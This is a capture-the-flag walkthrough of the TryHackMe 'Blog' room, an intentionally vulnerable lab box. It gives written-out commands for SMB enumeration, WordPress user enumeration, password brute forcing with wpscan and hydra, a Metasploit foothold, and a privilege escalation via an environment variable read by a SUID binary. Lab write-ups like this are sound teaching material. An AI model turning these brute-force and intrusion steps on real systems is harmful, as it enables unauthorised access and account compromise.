Billy Joel made a blog on his home computer and has started working on it. It's going to be so awesome!
Enumerate this box and find the 2 flags that are hiding on it! Billy has some weird things going on his laptop. Can you maneuver around and get what you need? Or will you fall down the rabbit hole…
In order to get the blog to work with AWS, you'll need to add blog.thm to your /etc/hosts file.
Credit to Sq00ky for the root privesc idea 😉
Difficulty: Medium
Scanning
nmap -A -Pn -T4 10.10.250.0 -oN nmap_result.txt
The inital scan shows 22,80,139,and 445 open. We can safely assume we’re dealing with WordPress given the room icon. Since SMB is open we’ll start there to see if any shares that are configured for guest read or read write.
SMB Enumeration
To do SMB Enumeration we can use following tools like smbmap, smbclient, Metasploit(use auxiliary/scanner/smb/smb_enumshares)
This command-line tool that can be used to enumerate Samba shares on a target machine. You can use the following command to list the shares on a Samba server:
smbmap -H 10.10.250.0
SMB File Download
smbget -R smb://$IP/BillySMB/or
smbclient //$IP/BillySMB
get <file_name>
Tip: If this were an FTP share you could use
wgetto recursively download files.wget -r --no-passive ftp://(USERNAME):(PASSWORD)@(TARGET)
Steganography
Hey, there’s a file name that looks familiar. It’s from NinjaJc01’s box Wonderland. Could this be a hint to not jump in the rabbit hole?
steghide extract -sf Alice-White-Rabbit.jpg

I looked at the contents and started to get the hint… I’ll leave it to you to check out tswift.mp4 and check-this.png 😄️
WordPress

Looks like we’re dealing with a standard barebones WordPress instance. We’ll see what wpscan can enumerate for us but first let’s poke around a bit. From the two public posts we see Billy’s mom is a user and hovering over ‘By Karen Wheeler’ we see her username is kwheel.
Scrolling down we can see a post from Billy with a username of bjoel. Let’s save the two usernames in a text file called usernames.txt that we’ll eventually use to brute force.
WordPress Enum.
WPScan including username enumeration
wpscan --url http://blog.thm/ -e u


From the scan we confirm the two usernames we found earlier. We also now know XML-RPC is enabled so we can leverage that for brute forcing.
Also, we see this is WordPress version 5.0 which has a Path Traversal and Local File Inclusion vulnerability that could lead to an authenticated RCE vulnerability (CVE 2019-8943).
WordPress Brute Force
wpscan --url http://blog.thm -P /usr/share/wordlists/rockyou.txt -U username.txt -t 75or you can use hydra
hydra -l kwheel -P /usr/share/wordlists/rockyou.txt 10.10.250.0 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fblog.thm%2Fwp-admin%2F&testcookie=1:F=The password you entered for the username" -V
Metasploit
I decided to use a metasploit module for the foothold.



Finally, we get the reverse shell. Now let’s find the hidden flags.
First Stabilize the shell
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
stty raw -echo; fg#user.txt

Looking for user.txt with find / -type f -name user.txt 2>/dev/null I can see there’s a file named user.txt in /home/bjoel/ but after reading the file it’s not the real user flag.
find / -type f -name user.txt 2>/dev/null
root prev.
find / -perm -u=s -type f 2>/dev/nullor
find / -xdev -type f -a ( -perm -u+s -o -perm -g+s ) -exec ls -l {} ; 2> /dev/null
So it is a root owned binary, with SUID flag on. What happens when we run it?
with the use of the ltrace tool, we can view their shared libraries.
ltrace is a diagnostic and debugging tool for the command line that can be used to display calls that are made to shared libraries. It uses the dynamic library hooking mechanism, which allows it to intercept and record the dynamic library calls made by a process and the signals received by that process. It can also intercept and print the system calls executed by the program

So it gets the "admin" environment variable and prints out "Not an Admin". Wait, so if we set this environment variable, what happens?

Now we can find the user.txt and root.txt flag!